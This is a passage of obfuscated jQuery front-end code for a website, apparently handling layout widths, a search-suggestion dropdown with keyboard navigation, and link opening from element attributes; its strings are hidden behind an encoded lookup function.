_0x5a928a[_0x3ccb16(0x3a7,'\x41\x76\x57\x70')](_0x3d485c,_0x4b0eb7);},'\x4e\x52\x4f\x4d\x50':_0x5a928a[_0x16acc4(0x327,'\x30\x39\x23\x6c')],'\x4a\x4b\x73\x64\x44':function(_0x287f43,_0x4ed6bc){var _0x5bf228=_0x16acc4;return _0x5a928a[_0x5bf228(0xcdb,'\x68\x66\x36\x33')](_0x287f43,_0x4ed6bc);},'\x6d\x4f\x50\x6a\x44':_0x5a928a[_0x16acc4(0x831,'\x6f\x6c\x5a\x66')],'\x4d\x48\x6c\x63\x67':_0x5a928a[_0x16acc4(0xf66,'\x4e\x6a\x34\x4d')],'\x47\x42\x53\x45\x71':_0x5a928a[_0x16acc4(0x871,'\x45\x5b\x65\x24')],'\x59\x4e\x65\x64\x6b':function(_0x3f2ab9,_0x453165){var _0x5167d0=_0x16acc4;return _0x5a928a[_0x5167d0(0x6ee,'\x26\x5b\x46\x73')](_0x3f2ab9,_0x453165);},'\x64\x76\x5a\x6a\x4f':function(_0xbe1dd2,_0x415de1){var _0x135690=_0x16acc4;return _0x5a928a[_0x135690(0xe81,'\x45\x5b\x65\x24')](_0xbe1dd2,_0x415de1);},'\x6a\x58\x63\x73\x78':_0x5a928a[_0x16acc4(0x315,'\x44\x55\x66\x75')],'\x59\x4d\x45\x70\x54':function(_0x2a5ee0,_0x42c0ac){var _0x30c561=_0x16acc4;return _0x5a928a[_0x30c561(0x10f6,'\x65\x61\x33\x5a')](_0x2a5ee0,_0x42c0ac);},'\x44\x65\x46\x56\x41':function(_0x258c78,_0x225640){var _0x2aa9b9=_0x16acc4;return _0x5a928a[_0x2aa9b9(0xa7a,'\x73\x7a\x23\x5a')](_0x258c78,_0x225640);},'\x73\x43\x57\x4e\x61':_0x5a928a[_0x16acc4(0xf39,'\x71\x36\x5a\x43')],'\x43\x71\x78\x48\x44':function(_0x59b784,_0x43aa3d){var _0x448689=_0x16acc4;return _0x5a928a[_0x448689(0xec6,'\x6b\x68\x53\x68')](_0x59b784,_0x43aa3d);},'\x57\x4c\x4b\x65\x6e':_0x5a928a[_0x16acc4(0xc12,'\x32\x4b\x26\x45')],'\x79\x4f\x52\x76\x70':function(_0xa47199,_0x47bd1c){var _0x3fb4a4=_0x16acc4;return _0x5a928a[_0x3fb4a4(0xa91,'\x68\x40\x56\x49')](_0xa47199,_0x47bd1c);},'\x4d\x5a\x69\x41\x53':_0x5a928a[_0x16acc4(0xa50,'\x38\x25\x56\x30')],'\x6d\x53\x67\x6b\x68':_0x5a928a[_0x16acc4(0x881,'\x30\x39\x23\x6c')],'\x6e\x62\x62\x68\x78':_0x5a928a[_0x16acc4(0x1006,'\x26\x5b\x46\x73')],'\x70\x4d\x6d\x52\x68':function(_0x1657cf,_0x39bb00){var _0xda9dab=_0x16acc4;return _0x5a928a[_0xda9dab(0xcbf,'\x35\x29\x24\x29')](_0x1657cf,_0x39bb00);},'\x76\x51\x74\x7a\x66':_0x5a928a[_0x16acc4(0xe2e,'\x36\x75\x70\x21')],'\x67\x65\x41\x6d\x71':function(_0x527dd1,_0x2cdcac){var _0x782f70=_0x16acc4;return _0x5a928a[_0x782f70(0xcd0,'\x31\x71\x4c\x31')](_0x527dd1,_0x2cdcac);},'\x63\x49\x72\x6c\x62':_0x5a928a[_0x16acc4(0x6fc,'\x36\x75\x70\x21')],'\x65\x57\x56\x79\x6e':_0x5a928a[_0x16acc4(0x9e9,'\x64\x53\x32\x4d')],'\x65\x48\x79\x45\x63':function(_0x5bfdce,_0x5e691b){var _0x17a7f9=_0x16acc4;return _0x5a928a[_0x17a7f9(0xd05,'\x71\x36\x5a\x43')](_0x5bfdce,_0x5e691b);},'\x70\x53\x63\x57\x42':_0x5a928a[_0x16acc4(0x705,'\x45\x5b\x65\x24')],'\x58\x70\x71\x6c\x7a':_0x5a928a[_0x16acc4(0x9be,'\x5e\x36\x66\x5b')],'\x65\x44\x61\x77\x74':function(_0x556484,_0x5d7f22){var _0x29705a=_0x16acc4;return _0x5a928a[_0x29705a(0xc8d,'\x4e\x6a\x34\x4d')](_0x556484,_0x5d7f22);},'\x47\x59\x69\x62\x49':function(_0x531e88,_0x473e3e){var _0x2aeeb0=_0x16acc4;return _0x5a928a[_0x2aeeb0(0xf62,'\x47\x32\x68\x40')](_0x531e88,_0x473e3e);},'\x6d\x42\x77\x45\x6a':function(_0x3ad538,_0x1b04c1,_0x1dbbbc){var _0x2d25db=_0x16acc4;return _0x5a928a[_0x2d25db(0x8e8,'\x4e\x4d\x6a\x48')](_0x3ad538,_0x1b04c1,_0x1dbbbc);},'\x4c\x42\x51\x74\x6a':_0x5a928a[_0x16acc4(0x5db,'\x68\x40\x56\x49')],'\x44\x75\x67\x4f\x73':_0x5a928a[_0x16acc4(0x2ea,'\x51\x49\x74\x54')],'\x63\x53\x79\x56\x6b':_0x5a928a[_0x16acc4(0xf92,'\x51\x49\x74\x54')],'\x4a\x57\x53\x55\x66':function(_0x215576,_0xeb3689){var _0x5ee096=_0x16acc4;return _0x5a928a[_0x5ee096(0x91d,'\x6f\x6c\x5a\x66')](_0x215576,_0xeb3689);},'\x69\x74\x67\x68\x42':_0x5a928a[_0x16acc4(0xcb5,'\x6f\x6c\x5a\x66')],'\x58\x4f\x74\x50\x6a':_0x5a928a[_0x16acc4(0xa79,'\x32\x4b\x26\x45')],'\x4c\x4e\x47\x59\x4f':_0x5a928a[_0x16acc4(0x4aa,'\x79\x63\x4b\x66')],'\x6f\x49\x4f\x79\x49':function(_0x40310a,_0x5a2694){var _0x5d8f29=_0x16acc4;return _0x5a928a[_0x5d8f29(0x2df,'\x77\x34\x4e\x63')](_0x40310a,_0x5a2694);},'\x4b\x6b\x65\x78\x4a':function(_0x3943ad,_0x7582e){var _0x1031a6=_0x16acc4;return _0x5a928a[_0x1031a6(0xb77,'\x73\x34\x50\x26')](_0x3943ad,_0x7582e);},'\x58\x67\x48\x61\x6f':function(_0x5b8a7d,_0x9f23c9){var _0x28748e=_0x16acc4;return _0x5a928a[_0x28748e(0xfd0,'\x47\x32\x68\x40')](_0x5b8a7d,_0x9f23c9);},'\x4b\x61\x44\x77\x49':_0x5a928a[_0x16acc4(0x107f,'\x77\x34\x4e\x63')],'\x52\x50\x62\x47\x4d':function(_0x4d3189,_0x1d70b5){var _0x1d3286=_0x16acc4;return _0x5a928a[_0x1d3286(0xa02,'\x79\x63\x4b\x66')](_0x4d3189,_0x1d70b5);},'\x75\x47\x6c\x44\x50':function(_0x1646f0,_0x3df74d){var _0x5d8a15=_0x16acc4;return _0x5a928a[_0x5d8a15(0x197,'\x73\x59\x6c\x26')](_0x1646f0,_0x3df74d);},'\x56\x66\x6b\x43\x53':_0x5a928a[_0x16acc4(0xfaf,'\x36\x69\x49\x57')],'\x68\x54\x47\x44\x42':function(_0x45d82c,_0x527378){var _0x43e0de=_0x16acc4;return _0x5a928a[_0x43e0de(0xa98,'\x30\x39\x23\x6c')](_0x45d82c,_0x527378);},'\x6c\x61\x68\x57\x48':function(_0x44be15,_0x218ec9){var _0x7ac0e9=_0x16acc4;return _0x5a928a[_0x7ac0e9(0xfe1,'\x68\x66\x36\x33')](_0x44be15,_0x218ec9);},'\x63\x65\x65\x70\x52':_0x5a928a[_0x16acc4(0x397,'\x73\x34\x50\x26')],'\x46\x61\x42\x55\x79':function(_0x42c929,_0x5597fb){var _0xd8ac46=_0x16acc4;return _0x5a928a[_0xd8ac46(0xd4f,'\x55\x56\x51\x68')](_0x42c929,_0x5597fb);},'\x76\x4e\x57\x72\x74':_0x5a928a[_0x16acc4(0xa0a,'\x73\x7a\x23\x5a')],'\x48\x61\x62\x69\x55':function(_0x28ae6c,_0x16db6d){var _0x9f2e71=_0x16acc4;return _0x5a928a[_0x9f2e71(0x753,'\x26\x5b\x46\x73')](_0x28ae6c,_0x16db6d);},'\x69\x41\x51\x51\x62':_0x5a928a[_0x16acc4(0xcc5,'\x64\x53\x32\x4d')],'\x76\x74\x6e\x6a\x70':_0x5a928a[_0x16acc4(0x74b,'\x45\x5b\x65\x24')],'\x4f\x54\x48\x77\x61':_0x5a928a[_0x16acc4(0x1ff,'\x31\x71\x4c\x31')],'\x45\x4e\x77\x70\x4e':_0x5a928a[_0x16acc4(0xbb6,'\x32\x4b\x26\x45')],'\x73\x4f\x46\x55\x43':_0x5a928a[_0x16acc4(0x82c,'\x31\x71\x4c\x31')],'\x4d\x41\x50\x47\x62':function(_0x2d555e,_0x3ed475){var _0x4a3421=_0x16acc4;return _0x5a928a[_0x4a3421(0x196,'\x4e\x6a\x34\x4d')](_0x2d555e,_0x3ed475);},'\x78\x77\x77\x42\x6a':function(_0x511c5d,_0x44fa40){var _0x5c68f4=_0x16acc4;return _0x5a928a[_0x5c68f4(0x237,'\x5e\x36\x66\x5b')](_0x511c5d,_0x44fa40);},'\x76\x59\x71\x53\x41':_0x5a928a[_0x16acc4(0x7df,'\x45\x5b\x65\x24')],'\x56\x56\x4f\x47\x44':_0x5a928a[_0x16acc4(0xb0e,'\x5e\x36\x66\x5b')],'\x5a\x73\x6c\x44\x46':_0x5a928a[_0x16acc4(0xfc7,'\x61\x50\x77\x58')],'\x43\x54\x74\x79\x62':_0x5a928a[_0x16acc4(0xf5c,'\x53\x23\x5e\x75')],'\x55\x74\x76\x45\x6f':_0x5a928a[_0x16acc4(0x481,'\x64\x29\x40\x6e')],'\x74\x7a\x55\x50\x68':_0x5a928a[_0x16acc4(0xb91,'\x44\x55\x66\x75')],'\x55\x77\x55\x51\x64':function(_0x48f3a3){var _0x5b5523=_0x16acc4;return _0x5a928a[_0x5b5523(0xe06,'\x73\x59\x6c\x26')](_0x48f3a3);}};var _0x332a04=_0x5a928a[_0x16acc4(0x8bf,'\x36\x75\x70\x21')](_0x25b689,0x0),_0x4b669f=_0x5a928a[_0x16acc4(0x3af,'\x47\x45\x77\x4c')](_0x332a04,_0x5a928a[_0x16acc4(0xe55,'\x4f\x68\x28\x5a')](_0x25b689,0x2)),_0x32e8e6=_0x5a928a[_0x16acc4(0xa67,'\x32\x4b\x26\x45')](_0x332a04,_0x5a928a[_0x16acc4(0x450,'\x64\x53\x32\x4d')](_0x25b689,0x1)),_0x4fd321=_0x5a928a[_0x16acc4(0x238,'\x6c\x47\x4c\x28')](_0x332a04,_0x5a928a[_0x16acc4(0x8eb,'\x55\x56\x51\x68')](_0x25b689,0x13));function _0x4cd16c(){var _0xc78183=_0x16acc4,_0x155e32=_0x5a928a[_0xc78183(0x1169,'\x29\x40\x49\x23')]($,_0x5a928a[_0xc78183(0x6bb,'\x36\x69\x49\x57')]),_0x30e6c4=_0x5a928a[_0xc78183(0x60e,'\x4c\x59\x67\x78')]($,_0x5a928a[_0xc78183(0x216,'\x45\x5b\x65\x24')]),_0x22f40d=_0x5a928a[_0xc78183(0xc08,'\x65\x61\x33\x5a')]($,_0x5a928a[_0xc78183(0xd81,'\x64\x29\x40\x6e')]),_0x4b6453=_0x5a928a[_0xc78183(0xdda,'\x47\x45\x77\x4c')](_0x5a928a[_0xc78183(0x10b5,'\x4c\x59\x67\x78')]($,_0x5a928a[_0xc78183(0x1d0,'\x36\x69\x49\x57')])[_0xc78183(0x35f,'\x73\x7a\x23\x5a')](),0x10),_0x4f9af0=_0x5a928a[_0xc78183(0x119f,'\x26\x5b\x46\x73')](_0x5a928a[_0xc78183(0x200,'\x73\x59\x6c\x26')](_0x5a928a[_0xc78183(0x844,'\x6f\x6c\x5a\x66')](_0x5a928a[_0xc78183(0x22d,'\x65\x61\x33\x5a')](_0x5a928a[_0xc78183(0x486,'\x35\x29\x24\x29')](_0x22f40d[_0xc78183(0xb22,'\x64\x53\x32\x4d')](),_0x5a928a[_0xc78183(0x737,'\x45\x5b\x65\x24')]($,_0x5a928a[_0xc78183(0x78e,'\x23\x58\x67\x78')])[_0xc78183(0x569,'\x65\x61\x33\x5a')]()),_0x4b6453),0x78),0x6c),0x32);if(_0x5a928a[_0xc78183(0x27b,'\x31\x59\x43\x31')](_0x5a928a[_0xc78183(0xe95,'\x28\x2a\x45\x43')]($,_0x5a928a[_0xc78183(0x867,'\x29\x40\x49\x23')])[_0xc78183(0x240,'\x68\x40\x56\x49')],0x0)&&(_0x4f9af0-=0x48),window[_0xc78183(0xe28,'\x73\x34\x50\x26')]&&(_0x4f9af0=_0x5a928a[_0xc78183(0x9a7,'\x32\x4b\x26\x45')](_0x5a928a[_0xc78183(0xb67,'\x64\x53\x32\x4d')](_0x4f9af0,_0x5a928a[_0xc78183(0xa54,'\x38\x25\x56\x30')]($,_0x5a928a[_0xc78183(0xd58,'\x53\x23\x5e\x75')])[_0xc78183(0xc04,'\x68\x66\x36\x33')]()),0x20)),_0x5a928a[_0xc78183(0x12f,'\x50\x51\x47\x63')](_0x4f9af0,0x96)){_0x22f40d[_0xc78183(0xcd1,'\x47\x45\x77\x4c')](_0x5a928a[_0xc78183(0xb90,'\x31\x71\x4c\x31')]);var _0x3181dd=Math[_0xc78183(0xe99,'\x29\x40\x49\x23')](_0x4f9af0,0xc8);_0x5a928a[_0xc78183(0xec8,'\x6f\x6c\x5a\x66')]($,_0x5a928a[_0xc78183(0x6f4,'\x6b\x31\x62\x54')])['\x69\x73'](_0x5a928a[_0xc78183(0xa24,'\x53\x23\x5e\x75')])&&_0x155e32[_0xc78183(0xf80,'\x73\x7a\x23\x5a')](_0x5a928a[_0xc78183(0x23a,'\x35\x29\x24\x29')],_0x3181dd);}else _0x155e32[_0xc78183(0xc5c,'\x30\x39\x23\x6c')](_0x5a928a[_0xc78183(0x452,'\x6f\x6c\x5a\x66')],0x12),_0x22f40d[_0xc78183(0x2fa,'\x4e\x6a\x34\x4d')](_0x5a928a[_0xc78183(0x7b4,'\x51\x49\x74\x54')]);var _0x1bfbb7=_0x155e32[_0xc78183(0xd85,'\x69\x30\x52\x6a')](_0x5a928a[_0xc78183(0x233,'\x23\x58\x67\x78')]),_0x43cab6=_0x5a928a[_0xc78183(0xd1b,'\x71\x36\x5a\x43')](_0x22f40d[_0xc78183(0x45e,'\x49\x6d\x71\x49')](),0x64)?_0x5a928a[_0xc78183(0x4d6,'\x50\x51\x47\x63')](_0x5a928a[_0xc78183(0x74a,'\x55\x56\x51\x68')](_0x5a928a[_0xc78183(0x714,'\x46\x24\x56\x70')](_0x22f40d[_0xc78183(0xc3f,'\x38\x25\x56\x30')](),_0x4b6453),0x6c),_0x1bfbb7):_0x5a928a[_0xc78183(0x7c3,'\x6b\x68\x53\x68')];_0x30e6c4[_0xc78183(0x3a9,'\x23\x58\x67\x78')](_0x5a928a[_0xc78183(0x3f2,'\x77\x34\x4e\x63')],_0x43cab6);}_0x5a928a[_0x16acc4(0xf05,'\x28\x2a\x45\x43')]($,document)[_0x16acc4(0x47d,'\x47\x45\x77\x4c')](function(){var _0x2617f1=_0x16acc4,_0x2682fa=_0x5a928a[_0x2617f1(0x620,'\x38\x25\x56\x30')][_0x2617f1(0x987,'\x36\x75\x70\x21')]('\x7c'),_0x495421=0x0;while(!![]){switch(_0x2682fa[_0x495421++]){case'\x30':_0x21948e['\x6f\x6e'](_0x5a928a[_0x2617f1(0xcdf,'\x28\x2a\x45\x43')],function(){var _0x4b99fd=_0x2617f1;_0x22c436[_0x4b99fd(0x9f9,'\x23\x58\x67\x78')](!0x0);})['\x6f\x6e'](_0x5a928a[_0x2617f1(0x10c8,'\x46\x24\x56\x70')],function(){var _0x49fcb0=_0x2617f1;_0x22c436[_0x49fcb0(0x3f3,'\x31\x59\x43\x31')](!0x1),_0x267faa[_0x49fcb0(0x358,'\x68\x66\x36\x33')]($,_0x267faa[_0x49fcb0(0x2b1,'\x4f\x68\x28\x5a')])[_0x49fcb0(0xaaa,'\x44\x51\x47\x6d')](_0x267faa[_0x49fcb0(0xac3,'\x26\x5b\x46\x73')],_0x267faa[_0x49fcb0(0x202,'\x73\x7a\x23\x5a')]),_0x199b99[_0x49fcb0(0x7ba,'\x49\x6d\x71\x49')](_0x267faa[_0x49fcb0(0xbba,'\x35\x29\x24\x29')]);}),_0xc3c0fb['\x6f\x6e'](_0x5a928a[_0x2617f1(0xdbe,'\x35\x29\x24\x29')],function(_0x2ef4a5){var _0x3594ed=_0x2617f1;_0x2ef4a5[_0x3594ed(0xe37,'\x69\x30\x52\x6a')](),_0x267faa[_0x3594ed(0x9bf,'\x5e\x4c\x63\x6a')](0x26,_0x2ef4a5[_0x3594ed(0x693,'\x6b\x31\x62\x54')])&&_0x267faa[_0x3594ed(0x573,'\x71\x36\x5a\x43')](0x28,_0x2ef4a5[_0x3594ed(0xb7d,'\x69\x30\x52\x6a')])||_0x2ef4a5[_0x3594ed(0xb01,'\x4c\x59\x67\x78')](),_0x267faa[_0x3594ed(0x105d,'\x47\x32\x68\x40')](0xd,_0x2ef4a5[_0x3594ed(0x719,'\x4e\x6a\x34\x4d')])&&(_0x2ef4a5[_0x3594ed(0xa8e,'\x5e\x4c\x63\x6a')](),_0xc3c0fb[_0x3594ed(0x341,'\x47\x32\x68\x40')](_0x267faa[_0x3594ed(0x6fb,'\x30\x39\x23\x6c')]),_0x22c436[_0x3594ed(0x3a1,'\x49\x6d\x71\x49')](!0x1),_0x4fe946[_0x3594ed(0xc4d,'\x31\x71\x4c\x31')](_0x267faa[_0x3594ed(0x1091,'\x4e\x4d\x6a\x48')])),_0x267faa[_0x3594ed(0x105d,'\x47\x32\x68\x40')](0x26,_0x2ef4a5[_0x3594ed(0xc2f,'\x51\x49\x74\x54')])?_0x22c436[_0x3594ed(0xc67,'\x73\x59\x6c\x26')]('\x75\x70'):_0x267faa[_0x3594ed(0x609,'\x23\x58\x67\x78')](0x28,_0x2ef4a5[_0x3594ed(0xabc,'\x4c\x59\x67\x78')])&&_0x22c436[_0x3594ed(0x4c4,'\x65\x61\x33\x5a')](_0x267faa[_0x3594ed(0xd47,'\x38\x25\x56\x30')]);}),_0x21948e['\x6f\x6e'](_0x5a928a[_0x2617f1(0x4d8,'\x31\x71\x4c\x31')],function(_0x115c3d){var _0x354786=_0x2617f1;_0x223ab2[_0x354786(0x3cd,'\x73\x7a\x23\x5a')](0x1b,_0x115c3d[_0x354786(0xc66,'\x77\x34\x4e\x63')])&&_0x223ab2[_0x354786(0x1144,'\x31\x59\x43\x31')]('',_0x223ab2[_0x354786(0xba0,'\x55\x56\x51\x68')]($,this)[_0x354786(0xd62,'\x6f\x6c\x5a\x66')]())&&(_0x22c436[_0x354786(0x984,'\x64\x29\x40\x6e')](!0x1),_0x22c436[_0x354786(0xf9b,'\x64\x29\x40\x6e')](_0x223ab2[_0x354786(0x47a,'\x6f\x6c\x5a\x66')]));}),_0x21948e['\x6f\x6e'](_0x5a928a[_0x2617f1(0xcdf,'\x28\x2a\x45\x43')],function(){var _0x1d6681=_0x2617f1;_0x22c436[_0x1d6681(0xa74,'\x6c\x47\x4c\x28')](!0x0);}),_0x58c04a['\x6f\x6e'](_0x5a928a[_0x2617f1(0x517,'\x73\x59\x6c\x26')],function(){var _0x37c502=_0x2617f1;_0x354d40[_0x37c502(0xb6c,'\x31\x71\x4c\x31')](_0x223ab2[_0x37c502(0xe76,'\x28\x2a\x45\x43')])?(_0x22c436[_0x37c502(0x82b,'\x6b\x31\x62\x54')](!0x1),_0x4fe946[_0x37c502(0x8b4,'\x32\x4b\x26\x45')](_0x223ab2[_0x37c502(0x13b,'\x73\x7a\x23\x5a')])):(_0x22c436[_0x37c502(0x269,'\x5e\x4c\x63\x6a')](!0x0),_0x21948e[_0x37c502(0x10db,'\x23\x58\x67\x78')]('')[_0x37c502(0x1071,'\x73\x34\x50\x26')](_0x223ab2[_0x37c502(0x74c,'\x6b\x68\x53\x68')])[_0x37c502(0xfee,'\x41\x76\x57\x70')]());}),_0x5a928a[_0x2617f1(0x8ee,'\x46\x24\x56\x70')]($,_0x5a928a[_0x2617f1(0xa93,'\x73\x34\x50\x26')])['\x6f\x6e'](_0x5a928a[_0x2617f1(0x807,'\x5e\x36\x66\x5b')],function(){var _0x2b01ff=_0x2617f1;_0x354d40[_0x2b01ff(0x1172,'\x50\x51\x47\x63')](_0x223ab2[_0x2b01ff(0xdb9,'\x30\x39\x23\x6c')])&&(_0x22c436[_0x2b01ff(0x6d0,'\x4e\x4d\x6a\x48')](!0x1),_0x4fe946[_0x2b01ff(0x808,'\x4f\x68\x28\x5a')](_0x223ab2[_0x2b01ff(0x95c,'\x29\x70\x54\x37')]));}),_0x5a928a[_0x2617f1(0x10f9,'\x69\x30\x52\x6a')]($,document)['\x6f\x6e'](_0x5a928a[_0x2617f1(0x104d,'\x28\x2a\x45\x43')],function(_0x68991d){var _0x30db1a=_0x2617f1;_0x267faa[_0x30db1a(0xb2a,'\x4e\x4d\x6a\x48')](0x0,_0x267faa[_0x30db1a(0xb4e,'\x36\x75\x70\x21')]($,_0x68991d[_0x30db1a(0x1183,'\x4e\x4d\x6a\x48')])[_0x30db1a(0x464,'\x79\x63\x4b\x66')](_0x267faa[_0x30db1a(0x7d8,'\x47\x45\x77\x4c')])[_0x30db1a(0x4c2,'\x69\x30\x52\x6a')])&&_0x22c436[_0x30db1a(0x284,'\x77\x34\x4e\x63')](!0x1);}),_0x21948e['\x6f\x6e'](_0x5a928a[_0x2617f1(0x17d,'\x6b\x31\x62\x54')],function(){var _0x13725b=_0x2617f1,_0xeddbb6=_0x267faa[_0x13725b(0x46e,'\x49\x6d\x71\x49')]($,this),_0x23372e=_0xeddbb6[_0x13725b(0xb8d,'\x44\x55\x66\x75')]();_0xeddbb6[_0x13725b(0x11a3,'\x36\x75\x70\x21')](_0x267faa[_0x13725b(0xc92,'\x6f\x6c\x5a\x66')],_0x267faa[_0x13725b(0x10f0,'\x47\x32\x68\x40')]('',_0x23372e));}),_0x221484['\x6f\x6e'](_0x5a928a[_0x2617f1(0x4a9,'\x49\x6d\x71\x49')],function(){var _0x58591f=_0x2617f1;_0x223ab2[_0x58591f(0x543,'\x73\x59\x6c\x26')]('',_0x21948e[_0x58591f(0xde3,'\x49\x6d\x71\x49')]())&&_0x21948e[_0x58591f(0xa1a,'\x69\x30\x52\x6a')]('')[_0x58591f(0x539,'\x28\x2a\x45\x43')](_0x223ab2[_0x58591f(0x6f6,'\x44\x55\x66\x75')])[_0x58591f(0xfa3,'\x68\x40\x56\x49')]();}),_0xc3c0fb['\x6f\x6e'](_0x5a928a[_0x2617f1(0xd75,'\x47\x45\x77\x4c')],function(_0x32cd7d){var _0x2b4764=_0x2617f1;_0x32cd7d[_0x2b4764(0xcc4,'\x6b\x31\x62\x54')]();var _0x5f4ccd=$[_0x2b4764(0xf2d,'\x35\x29\x24\x29')](_0x21948e[_0x2b4764(0xa5d,'\x55\x56\x51\x68')]()),_0x40b725=_0x4fe946[_0x2b4764(0x656,'\x51\x49\x74\x54')](_0x267faa[_0x2b4764(0xd6b,'\x6b\x31\x62\x54')])[_0x2b4764(0x10a8,'\x36\x69\x49\x57')](_0x267faa[_0x2b4764(0xfb1,'\x4e\x4d\x6a\x48')]),_0x51df3d=_0x4fe946[_0x2b4764(0x344,'\x73\x51\x30\x78')](_0x267faa[_0x2b4764(0x47c,'\x54\x47\x72\x67')])[_0x2b4764(0xb69,'\x44\x55\x66\x75')](_0x267faa[_0x2b4764(0x44f,'\x61\x50\x77\x58')]),_0x4a08c1=_0x40b725[_0x2b4764(0x682,'\x29\x70\x54\x37')]?_0x40b725:_0x51df3d;if(_0x267faa[_0x2b4764(0xea6,'\x68\x40\x56\x49')](0x0,_0x4a08c1[_0x2b4764(0xd54,'\x64\x53\x32\x4d')]))_0x267faa[_0x2b4764(0x5cb,'\x64\x53\x32\x4d')]('',_0x5f4ccd)?_0x22c436[_0x2b4764(0x6d2,'\x32\x4b\x26\x45')](_0x5f4ccd,_0x267faa[_0x2b4764(0xd42,'\x30\x39\x23\x6c')]):_0x21948e['\x69\x73'](_0x267faa[_0x2b4764(0xd7b,'\x44\x51\x47\x6d')])||_0x22c436[_0x2b4764(0xedf,'\x79\x63\x4b\x66')]('',_0x267faa[_0x2b4764(0x99c,'\x4e\x6a\x34\x4d')]),_0x267faa[_0x2b4764(0x432,'\x5e\x4c\x63\x6a')]('',_0x21948e[_0x2b4764(0x1135,'\x6b\x31\x62\x54')]())&&(_0x21948e[_0x2b4764(0xacb,'\x36\x75\x70\x21')]('')[_0x2b4764(0x35b,'\x68\x66\x36\x33')](_0x267faa[_0x2b4764(0x4c8,'\x6b\x68\x53\x68')]),_0x354d40[_0x2b4764(0x937,'\x26\x5b\x46\x73')](_0x267faa[_0x2b4764(0xf84,'\x6c\x47\x4c\x28')],!0x1));else{_0x4a08c1[_0x2b4764(0xdc5,'\x54\x47\x72\x67')](_0x267faa[_0x2b4764(0xdbc,'\x73\x7a\x23\x5a')]);var _0x4c25a0=_0x4a08c1[_0x2b4764(0xbc3,'\x38\x25\x56\x30')](_0x267faa[_0x2b4764(0x3b9,'\x28\x2a\x45\x43')]);_0x4c25a0&&(_0x267faa[_0x2b4764(0xd55,'\x77\x34\x4e\x63')](_0x267faa[_0x2b4764(0xace,'\x32\x4b\x26\x45')],_0x4a08c1[_0x2b4764(0xbc3,'\x38\x25\x56\x30')](_0x267faa[_0x2b4764(0xb47,'\x29\x40\x49\x23')]))?window[_0x2b4764(0x9c8,'\x38\x25\x56\x30')](_0x4c25a0):location[_0x2b4764(0x5bb,'\x73\x34\x50\x26')]=_0x4c25a0);}}),_0x21948e['\x6f\x6e'](_0x5a928a[_0x2617f1(0x598,'\x6f\x6c\x5a\x66')],function(){var _0xb74041=_0x2617f1;_0x354d40[_0xb74041(0xcb9,'\x36\x75\x70\x21')](_0x267faa[_0xb74041(0x42b,'\x77\x34\x4e\x63')])&&_0x22c436[_0xb74041(0x1a0,'\x6f\x6c\x5a\x66')]();}),_0x5a928a[_0x2617f1(0x73e,'\x45\x5b\x65\x24')]($,document)['\x6f\x6e'](_0x5a928a[_0x2617f1(0xee4,'\x45\x5b\x65\x24')],function(_0x5b770b){var _0x2a2b31=_0x2617f1;_0x223ab2[_0x2a2b31(0x4c6,'\x50\x51\x47\x63')](0x0,_0x223ab2[_0x2a2b31(0x833,'\x31\x59\x43\x31')]($,_0x5b770b[_0x2a2b31(0x63f,'\x6f\x6c\x5a\x66')])[_0x2a2b31(0x957,'\x29\x40\x49\x23')](_0x223ab2[_0x2a2b31(0x1048,'\x5e\x36\x66\x5b')])[_0x2a2b31(0xb82,'\x46\x24\x56\x70')])&&_0x22c436[_0x2a2b31(0x10e3,'\x47\x32\x68\x40')](_0x223ab2[_0x2a2b31(0xb72,'\x64\x29\x40\x6e')]),_0x5b770b[_0x2a2b31(0xba8,'\x35\x29\x24\x29')]();}),_0x5a928a[_0x2617f1(0x42a,'\x26\x5b\x46\x73')]($,document)['\x6f\x6e'](_0x5a928a[_0x2617f1(0x39b,'\x65\x61\x33\x5a')],_0x5a928a[_0x2617f1(0x88d,'\x49\x6d\x71\x49')],function(){var _0x188c01=_0x2617f1;_0x22c436[_0x188c01(0x4fd,'\x4e\x4d\x6a\x48')](_0x267faa[_0x188c01(0xa23,'\x6b\x31\x62\x54')]);}),_0x5a928a[_0x2617f1(0x776,'\x79\x63\x4b\x66')]($,document)['\x6f\x6e'](_0x5a928a[_0x2617f1(0x11cc,'\x64\x29\x40\x6e')],_0x5a928a[_0x2617f1(0xaa0,'\x6f\x6c\x5a\x66')],function(_0x24858b){var _0x26c2c9=_0x2617f1;window[_0x26c2c9(0x256,'\x54\x47\x72\x67')](_0x223ab2[_0x26c2c9(0x271,'\x6b\x68\x53\x68')]($,this)[_0x26c2c9(0xbc3,'\x38\x25\x56\x30')](_0x223ab2[_0x26c2c9(0xa31,'\x44\x51\x47\x6d')])),_0x22c436[_0x26c2c9(0x696,'\x36\x69\x49\x57')](!0x1),_0x22c436[_0x26c2c9(0xf3d,'\x30\x39\x23\x6c')](_0x223ab2[_0x26c2c9(0xe72,'\x6c\x47\x4c\x28')]),_0x24858b[_0x26c2c9(0xb3a,'\x49\x6d\x71\x49')]();}),_0x5a928a[_0x2617f1(0x8d8,'\x77\x34\x4e\x63')]($,document)['\x6f\x6e'](_0x5a928a[_0x2617f1(0x52d,'\x61\x50\x77\x58')],_0x5a928a[_0x2617f1(0xa09,'\x5e\x36\x66\x5b')],function(_0x3a90ef){var _0x38b0b6=_0x2617f1;_0x3a90ef[_0x38b0b6(0xb10,'\x31\x59\x43\x31')]();}),_0x576f21['\x6f\x6e'](_0x5a928a[_0x2617f1(0x686,'\x23\x58\x67\x78')],function(){var _0x10a4ec=_0x2617f1;_0x22c436[_0x10a4ec(0x2f8,'\x4f\x68\x28\x5a')](!0x1),_0x22c436[_0x10a4ec(0x5cd,'\x6f\x6c\x5a\x66')](_0x223ab2[_0x10a4ec(0x9b0,'\x68\x40\x56\x49')]);}),_0x573e1c['\x6f\x6e'](_0x5a928a[_0x2617f1(0x8b8,'\x44\x51\x47\x6d')],function(){var _0x3c14c6=_0x2617f1;_0x22c436[_0x3c14c6(0x7e7,'\x46\x24\x56\x70')](!0x1),_0x22c436[_0x3c14c6(0x4da,'\x51\x49\x74\x54')](_0x267faa[_0x3c14c6(0x8b3,'\x68\x66\x36\x33')]);}),_0x4fe946['\x6f\x6e'](_0x5a928a[_0x2617f1(0xee4,'\x45\x5b\x65\x24')],'\x61',function(_0x3c3d75){var _0x3009ca=_0x2617f1,_0x53b247=_0x267faa[_0x3009ca(0xa3b,'\x6c\x47\x4c\x28')]($,this),_0x56092c=$[_0x3009ca(0xbd9,'\x71\x36\x5a\x43')](_0x53b247[_0x3009ca(0x175,'\x38\x25\x56\x30')]());_0x21948e[_0x3009ca(0x4e4,'\x26\x5b\x46\x73')](_0x56092c);var 